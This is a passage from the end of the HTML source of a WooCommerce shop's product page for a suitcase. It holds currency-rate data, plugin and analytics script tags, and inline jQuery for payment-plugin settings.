GGP":0.75,"GNF":8750,"GYD":209.159999999999996589394868351519107818603515625,"HTG":130.979999999999989768184605054557323455810546875,"HNL":26.510000000000001563194018672220408916473388671875,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":332.1000000000000227373675443232059478759765625,"ISK":125.9800000000000039790393202565610408782958984375,"INR":90.7300000000000039790393202565610408782958984375,"IDR":16909.0999999999985448084771633148193359375,"IRR":42086,"IQD":1310,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":157.80000000000001136868377216160297393798828125,"JPY":158.210000000000007958078640513122081756591796875,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":511.31999999999999317878973670303821563720703125,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21600,"LBP":89550,"LSL":16.42999999999999971578290569595992565155029296875,"LRD":180.43000000000000682121026329696178436279296875,"LYD":5.42999999999999971578290569595992565155029296875,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":53.06000000000000227373675443232059478759765625,"MGA":4555,"MWK":1732,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.75,"MUR":46.2999999999999971578290569595992565155029296875,"MXN":17.629999999999999005240169935859739780426025390625,"MDL":17.1400000000000005684341886080801486968994140625,"MNT":3560,"MAD":9.2400000000000002131628207280300557613372802734375,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.42999999999999971578290569595992565155029296875,"NPR":144.8600000000000136424205265939235687255859375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.620000000000000994759830064140260219573974609375,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.7000000000000028421709430404007434844970703125,"NGN":1418.829999999999927240423858165740966796875,"KPW":900,"NOK":10.0999999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.93000000000000682121026329696178436279296875,"PAB":1,"PGK":4.2599999999999997868371792719699442386627197265625,"PYG":6834.4700000000002546585164964199066162109375,"PHP":59.42999999999999971578290569595992565155029296875,"PLN":3.640000000000000124344978758017532527446746826171875,"GBP":0.75,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.38999999999999968025576890795491635799407958984375,"RUB":77.7699999999999960209606797434389591217041015625,"RWF":1457,"SHP":0.75,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":101.06000000000000227373675443232059478759765625,"SCR":13.410000000000000142108547152020037174224853515625,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":571.5,"ZAR":16.410000000000000142108547152020037174224853515625,"KRW":1473.569999999999936335370875895023345947265625,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.759999999999990905052982270717620849609375,"SDG":601.5,"SRD":38.3599999999999994315658113919198513031005859375,"SZL":16.42999999999999971578290569595992565155029296875,"SEK":9.2200000000000006394884621840901672840118408203125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.28999999999999914734871708787977695465087890625,"TZS":2520,"THB":31.449999999999999289457264239899814128875732421875,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79000000000000003552713678800500929355621337890625,"TND":2.899999999999999911182158029987476766109466552734375,"TRY":43.280000000000001136868377216160297393798828125,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3554.90000000000009094947017729282379150390625,"UAH":43.3599999999999994315658113919198513031005859375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.6099999999999994315658113919198513031005859375,"UZS":11970,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26274.29999999999927240423858165740966796875,"XOF":565.3700000000000045474735088646411895751953125,"YER":238.469999999999998863131622783839702606201171875,"ZMW":19.82000000000000028421709430404007434844970703125,"AUD":1.5},"lastrates":"1768642583","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260117" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":95,"items":[{"item_id":17963860,"item_name":"Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black","sku":"lug-03q-24-bk","price":95,"stocklevel":40,"stockstatus":"instock","google_business_vertical":"retail","item_category":"living","item_category2":"homewares","id":17963860}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Wednesday 28. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":17963860,"name":"Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black","categories":[{"name":"homewares"},{"name":"living"}],"prices":{"price":9500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17963860"}}},"products":[{"id":17961109,"name":"GPO 200 ROTARY TELEPHONE - BLACK","categories":[{"name":"electronics"},{"name":"living"}],"prices":{"price":14700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17961109"}}},{"id":17961121,"name":"GPO 746 ROTARY TELEPHONE - IVORY","categories":[{"name":"electronics"},{"name":"living"}],"prices":{"price":10700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17961121"}}},{"id":17961125,"name":"GPO 746 ROTARY TELEPHONE - ORANGE","categories":[{"name":"electronics"},{"name":"living"}],"prices":{"price":10700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17961125"}}},{"id":17961133,"name":"Gpo Trim Phone Push Button - Mustard","categories":[{"name":"electronics"},{"name":"living"}],"prices":{"price":10700,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17961133"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
